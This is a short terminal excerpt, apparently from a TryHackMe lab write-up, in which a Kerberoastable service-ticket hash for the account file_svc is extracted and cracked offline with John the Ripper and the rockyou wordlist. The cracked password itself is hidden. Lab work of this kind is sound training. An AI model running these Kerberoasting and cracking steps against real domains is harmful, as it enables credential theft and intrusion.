 ┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ cat hashes-kerberoastables.txt | grep file_svc > file_svc.tgs
┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ head -c 30 file_svc.tgs
$krb5tgs$23$*file_svc$SOUPEDEC
┌──(cracker㉿carcker)-[~/Desktop/THM/soupedecode-01]
└─$ john file_svc.tgs -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?)
1g 0:00:00:12 DONE (2025-08-12 06:20) 0.08203g/s 880522p/s 880522c/s 880522C/s Passwordas..Pamiilaq
Use the "--show" option to display all of the cracked passwords reliably
Session completed.